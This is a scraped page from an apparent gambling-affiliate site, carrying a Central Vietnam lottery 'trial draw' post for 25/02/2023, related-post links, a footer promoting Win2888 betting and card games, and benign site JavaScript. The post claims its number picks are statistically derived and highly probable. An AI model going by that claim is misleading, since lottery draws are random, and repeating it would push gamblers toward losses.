33</strong></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<p dir="ltr"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit">&gt;&gt;&gt;Xem <span style="color:inherit">quay thử KQXS Miền Trung</span> nhanh nhất toàn quốc</span></span></span></span></p>
<p dir="ltr"> </p>
<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><strong><span style="color:#3498db">3. Quay thử XSMT &#8211; Bảng quay thử XSMT hôm nay thứ 7</span></strong></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<p dir="ltr"> </p>
<p dir="ltr"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit">Quay thử XSMT hôm nay 25/02/2023 lấy hên với bộ số may mắn mang đến may mắn giúp anh em hưởng lộc thần tài. Mời các bạn xem kết quả quay thử tại bảng dưới đây:</span></span></span></span></p>
<p dir="ltr"> </p>
<p> <br />

<!-- iframe plugin v.5.1 wordpress.org/plugins/iframe/ -->
<iframe width="100%" height="315" src="https://www.youtube.com/embed/fAP88c6oW9M" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" 0="allowfullscreen" scrolling="yes" class="iframe-class"></iframe>
</p>
<p dir="ltr"> </p>
<p dir="ltr"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit">Trên đây là những tham khảo hoàn toàn miễn phí để người chơi dự đoán MT chính xác. Với những bộ số đẹp với xác xuất về cao trong hôm nay 25/02/2023 đưa ra dựa vào các phương pháp thuật toán thống kê, quy luật, phân tích kết quả XSMT những ngày trước đó để chọn ra những cặp số đẹp nhất. Tuy nhiên, đây chỉ là những phân tích mang tính chất để tham khảo, anh em nên cân nhắc trước khi chơi.</span></span></span></span></p>
</div>
</div>
</p><p class="internal-link" style="padding: 20px; background: #eaf0ff;">Nguồn: <a target="_blank" href="https://win2888pro.com">https://win2888pro.com</a><br />Danh mục: <a target="_blank" href="https://win2888pro.com/soi-cau-xsmt/">Soi Cầu XSMT</a></p>

<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;90906&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 bình chọn)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Dự đoán XSMT 25\/02\/2023 - Thống kê xổ số miền Trung hôm nay thứ 7&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Rate this post</span>
    </div>
    </div>
            </div>
            
            <div class="col-md-3 d-none d-lg-block">

                
            </div>
        </div>

        <!-- Share this (reaction) -->
        <div class="sharethis-inline-reaction-buttons"></div>

        <div class="related-posts py-4">
            <div class="grid-posts">
                <div class="large-heading text-center text-uppercase mb-3">
                    <a href="https://win2888pro.com/soi-cau-xsmt/">
                        <small>More from</small>
						Soi Cầu XSMT                    </a>
                </div>
				                <div class="row">
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsdlk-27-01-2026-soi-cau-xo-so-dak-lak-ngay-27-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/dac-lac-11-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSDLK 27/01/2026 &#8211; Soi cầu xổ số Đắk Lắk ngày 27/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSDLK 27/01/2026 &#8211; Soi cầu xổ số Đắk Lắk ngày 27/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsqnm-27-01-2026-soi-cau-xo-so-quang-nam-ngay-27-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/quang-nam-11-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSQNM 27/01/2026 &#8211; Soi cầu xổ số Quảng Nam ngày 27/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSQNM 27/01/2026 &#8211; Soi cầu xổ số Quảng Nam ngày 27/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsmt-27-01-2026-du-doan-xo-so-mien-trung-ngay-27-01/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/mien-trung-71-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSMT 27/01/2026 &#8211; Dự đoán xổ số miền Trung ngày 27/01" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSMT 27/01/2026 &#8211; Dự đoán xổ số miền Trung ngày 27/01</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xstth-26-01-2026-soi-cau-xo-so-thua-thien-hue-ngay-26-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/thua-thien-hue-20-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSTTH 26/01/2026 &#8211; Soi cầu xổ số Thừa Thiên Huế ngày 26/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSTTH 26/01/2026 &#8211; Soi cầu xổ số Thừa Thiên Huế ngày 26/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xspy-26-01-2026-soi-cau-xo-so-phu-yen-ngay-26-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/phu-yen-10-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSPY 26/01/2026 &#8211; Soi cầu xổ số Phú Yên ngày 26/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSPY 26/01/2026 &#8211; Soi cầu xổ số Phú Yên ngày 26/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsmt-26-01-2026-du-doan-xo-so-mien-trung-ngay-26-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/mien-trung-70-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSMT 26/01/2026 – Dự đoán xổ số miền Trung ngày 26/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSMT 26/01/2026 – Dự đoán xổ số miền Trung ngày 26/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xstth-25-01-2026-soi-cau-xo-so-thua-thien-hue-ngay-25-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/thua-thien-hue-19-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSTTH 25/01/2026 &#8211; Soi cầu xổ số Thừa Thiên Huế ngày 25/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSTTH 25/01/2026 &#8211; Soi cầu xổ số Thừa Thiên Huế ngày 25/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xskh-25-01-2026-soi-cau-xo-so-khanh-hoa-ngay-25-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/khanh-hoa-20-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSKH 25/01/2026 &#8211; Soi cầu xổ số Khánh Hòa ngày 25/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSKH 25/01/2026 &#8211; Soi cầu xổ số Khánh Hòa ngày 25/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xskt-25-01-2026-soi-cau-xo-so-kon-tum-ngay-25-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/kon-tum-10-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSKT 25/01/2026 &#8211; Soi cầu xổ số Kon Tum ngày 25/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSKT 25/01/2026 &#8211; Soi cầu xổ số Kon Tum ngày 25/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                </div>
				            </div>
        </div>

		    </div>
</article>
<footer id="main">
	        <div class="top">
            <div class="container">
                <div class="row">
					<div id="custom_html-3" class="widget_text widget widget_custom_html col-md-4"><div class="textwidget custom-html-widget"><div style="text-align: center;">
<h3 class="block-title">VỀ CH&Uacute;NG T&Ocirc;I</h3>
<p>L&agrave; một trong những website đi đầu về&nbsp;<strong>Win2888</strong>&nbsp;ch&uacute;ng t&ocirc;i miễn ph&iacute; to&agrave;n bộ th&ocirc;ng tin tr&ecirc;n website cho c&aacute;c bạn muốn t&igrave;m hiểu về c&aacute;c tr&ograve; chơi thịnh h&agrave;nh nhất tr&ecirc;n Win2888 hiện nay. B&ecirc;n cạnh đ&oacute; ch&uacute;ng t&ocirc;i cũng cung cấp link đăng k&yacute; t&agrave;i khoản Win2888 miễn ph&iacute; để tr&aacute;nh trường hợp lừa đảo khắp nơi.</p>
<div class="footer-email-wrap">Li&ecirc;n hệ ch&uacute;ng t&ocirc;i:&nbsp;<a href="mailto:contact@win2888pro.com">contact@win2888pro.com</a></div>
</div></div></div><div id="categories-3" class="widget widget_categories col-md-4"><h4 class="title">Danh mục</h4>
			<ul>
					<li class="cat-item cat-item-21"><a href="https://win2888pro.com/danh-bai-online/">Đánh Bài Online</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://win2888pro.com/giai-ma-giac-mo/">Giải Mã Giấc Mơ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://win2888pro.com/huong-dan/">Hướng Dẫn</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://win2888pro.com/so-de-online/">Số Đề Online</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://win2888pro.com/soi-cau/">Soi cầu</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://win2888pro.com/soi-cau-xsmb/">Soi Cầu XSMB</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://win2888pro.com/soi-cau-xsmn/">Soi Cầu XSMN</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://win2888pro.com/soi-cau-xsmt/">Soi Cầu XSMT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://win2888pro.com/tin-tuc/">Tin tức</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-3" class="widget widget_recent_entries col-md-4">
		<h4 class="title">Bài viết mới</h4>
		<ul>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsmb-ngay-27-01-2026-du-doan-xo-so-mien-bac-27-01-2026/">Soi cầu XSMB ngày 27/01/2026 &#8211; Dự Đoán Xổ Số Miền Bắc 27/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsdlk-27-01-2026-soi-cau-xo-so-dak-lak-ngay-27-01-2026/">Soi cầu XSDLK 27/01/2026 &#8211; Soi cầu xổ số Đắk Lắk ngày 27/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsqnm-27-01-2026-soi-cau-xo-so-quang-nam-ngay-27-01-2026/">Soi cầu XSQNM 27/01/2026 &#8211; Soi cầu xổ số Quảng Nam ngày 27/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsmt-27-01-2026-du-doan-xo-so-mien-trung-ngay-27-01/">Soi cầu XSMT 27/01/2026 &#8211; Dự đoán xổ số miền Trung ngày 27/01</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsbt-27-01-2026-soi-cau-xo-so-ben-tre-ngay-27-01-2026/">Soi cầu XSBT 27/01/2026 &#8211; Soi cầu xổ số Bến Tre ngày 27/01/2026</a>
									</li>
					</ul>

		</div>                </div>
            </div>
        </div>
	    <div class="bottom text-center">
        Copyright 2026 &copy; by <a href="https://win2888pro.com/" target="_blank">win2888pro</a>

    </div>
</footer>

<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/win2888pro.com\/wp-admin\/admin-ajax.php","nonce":"d0ca9b8793"};
/* ]]> */
</script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.8" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my_loadmore-js-extra">
/* <![CDATA[ */
var ppt_loadmore_param = {"ajaxurl":"https:\/\/win2888pro.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"du-doan-xsmt-25-02-2023-thong-ke-xo-so-mien-trung-hom-nay-thu-7\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/loadmore.min.js?ver=6.7.4" id="my_loadmore-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/wpmm-gridpost.min.js?ver=1.1" id="yang-style-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/bootstrap.min.js?ver=1.1" id="js-bootstrap-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/main.min.js?ver=1.1" id="js-main-js"></script>
    
</body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://win2888pro.com/wp-content/themes/wordpress-theme/js/main.min.js?ver=1.1
body_size: -275
content:
jQuery(document).ready(function($){var $mobile=$("#mobile-menu"),$search_btn=$(".button-search-mobile"),$search_form=$(".search-mobile");$(".navbar-toggler").collapse(),$mobile.find("ul > li.menu-item-has-children > a").click(function(e){e.preventDefault();var li=$(this).closest("li"),sub=li.find(".sub-menu");li.toggleClass("active"),sub.toggleClass("active")}),$search_btn.on("click touchstart",function(e){e.preventDefault(),$search_form.toggleClass("active")})});

--- FILE ---
content_type: application/x-javascript
request_url: https://win2888pro.com/wp-content/themes/wordpress-theme/js/wpmm-gridpost.min.js?ver=1.1
body_size: 101
content:
jQuery(document).ready(function(a){a(document).on("click",".wpmm-right,.wpmm-left",function(b){var g=a(this);if(g.hasClass("disablebtn")){return}var f=g.data("oderby"),e=g.data("column"),d=g.data("showcat"),i=g.data("type"),h=g.attr("data-current"),c=g.data("category"),j=g.data("total");if(g.hasClass("wpmm-right")){h=parseInt(h)+1;if(h==j){g.parent().find(".wpmm-left").removeClass("disablebtn");g.addClass("disablebtn")}else{if(h==2){g.parent().find(".wpmm-left").removeClass("disablebtn")}}}else{h=h-1;if(h==1){g.parent().find(".wpmm-right").removeClass("disablebtn");g.addClass("disablebtn")}else{g.parent().find(".wpmm-right").removeClass("disablebtn")}}g.parent().find(".wpmm-right").attr("data-current",h);g.parent().find(".wpmm-left").attr("data-current",h);a.ajax({url:wpmm_object.ajax_url,type:"POST",data:{action:"gridpost_load_more_posts",oderby:f,column:e,current:h,category:c,type:i,showcat:d},beforeSend:function(){g.parent().find(".wpmm-grid-post-addons").addClass("spinwarp").append('<div class="spinners"></div>')}}).done(function(k){g.parent().find(".wpmm-grid-post-addons").removeClass("spinwarp").html(k)}).fail(function(){console.log("Failed")})});a(".wpmm-vertical-tabs").each(function(){var c=a(this),d=c.find(".wpmm-tab-btns").children(),b=c.find(".wpmm-tab-content").children();d.each(function(e){a(this).on("mouseenter",function(f){f.preventDefault();d.removeClass("active");b.removeClass("active");a(this).addClass("active");a(b[e]).addClass("active")})})})});